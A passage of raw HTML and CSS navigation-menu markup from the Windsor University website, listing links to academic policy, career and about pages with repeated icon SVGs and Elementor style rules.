16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records-retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records Retention</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/refund-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Refund Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/admission-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Admission Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Catalog</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b6c4b3" data-id="0b6c4b3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-241760c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="241760c" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/transfer-of-credit/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transfer of Credit</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grading Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/sap-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">SAP Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/grievance/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grievance Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9134 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=400px><a href="https://windsoruniversity.us/careers/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Career<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/" class="dropdown-item">Overview Career Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32957 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/instructor/" class="dropdown-item">Instructor Application</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32958 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/available-jobs/" class="dropdown-item">Jobs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/career-support-and-opportunities/" class="dropdown-item">Career Support &#038; Opportunities</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/thesis-defense-application/" class="dropdown-item">Thesis Defense Application</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9246 .elementor-element.elementor-element-3322c58:not(.elementor-motion-effects-element-type-background),.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9246 .elementor-element.elementor-element-3322c58{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-container{text-align:start}.elementor-9246 .elementor-element.elementor-element-51d4276.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9246 .elementor-element.elementor-element-51d4276>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9246 .elementor-element.elementor-element-dc90efc{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9246 .elementor-element.elementor-element-dc90efc.elementor-element{--align-self:center}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9246" class="elementor elementor-9246" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3322c58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3322c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51d4276" data-id="51d4276" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-dc90efc elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc90efc" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/instructor/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Application</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/available-jobs/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Jobs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/career-support-and-opportunities/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Career Support &amp; Opportunities</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9135 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=260px><a href="https://windsoruniversity.us/about/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45186 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/" class="dropdown-item">Overview About</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about-us/faculty-and-administration/" class="dropdown-item">Faculty and Administration</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/authorization/" class="dropdown-item">Authorization</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/university-partners/" class="dropdown-item">Windsor University Partners</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48913 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/events/" class="dropdown-item">Events</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9253 .elementor-element.elementor-element-2933b0b:not(.elementor-motion-effects-element-type-background),.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9253 .elementor-element.elementor-element-2933b0b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-container{text-align:start}.elementor-9253 .elementor-element.elementor-element-01d7886.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9253 .elementor-element.elementor-element-01d7886>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9253 .elementor-element.elementor-element-aa67aba{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9253 .elementor-element.elementor-element-aa67aba.elementor-element{--align-self:center}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9253" class="elementor elementor-9253" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2933b0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2933b0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d7886" data-id="01d7886" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-aa67aba elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa67aba" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about-us/faculty-and-administration/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Faculty and Administration</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/authorization/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Authorization</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/university-partners/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Windsor University Partners</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/events/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Events</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23199 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/contact/" class="ekit-menu-nav-link">Contact Us</a></li> </ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div> <div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div> </nav> </div> </div> </div> <div class="elementor-element elementor-element-cae91bb twbb_section elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="cae91bb" data-element_type="container" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;absolute&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-dfaad7c elementor-widget elementor-widget-image" data-id="dfaad7c" data-element_type="widget" data-widget_type="image.default"> <img src="https://windsoruniversity.us/wp-content/uploads/2023/02/Windsor-Logo1111o.png" title="Windsor-Logo1111o" alt="Windsor-Logo1111o" loading="lazy" /> </div> <div class="elementor-element elementor-element-c20e0c0 elementor-widget elementor-widget-ekit-nav-menu" data-id="c20e0c0" data-element_type="widget" data-widget_type="ekit-nav-menu.default"> <div class="elementor-widget-container"> <nav class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"> <button class="elementskit-menu-hamburger elementskit-menu-toggler" type="button" aria-label="hamburger-icon"> <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span> </button> <div id="ekit-megamenu-mega-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-mega-menu-3" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9102 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/" class="ekit-menu-nav-link">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=350px><a target="_blank" href="https://windsoruniversity.us/academics/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Academics<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/" class="dropdown-item">Overview Academics</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/undergraduate-programs/" class="dropdown-item">Undergraduate programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/" class="dropdown-item">Graduate Programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32932 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/online-courses/" class="dropdown-item">Online Courses</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39881 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/open-educational-library-resources/" class="dropdown-item">Open Educational Library Resources (OELR)</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47145 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/scholarships/" class="dropdown-item">Scholarships</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9153 .elementor-element.elementor-element-fc3ad47:not(.elementor-motion-effects-element-type-background),.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9153 .elementor-element.elementor-element-fc3ad47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-container{text-align:start}.elementor-9153 .elementor-element.elementor-element-1b6af72.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9153 .elementor-element.elementor-element-1b6af72>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9153 .elementor-element.elementor-element-d77e2b3{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9153 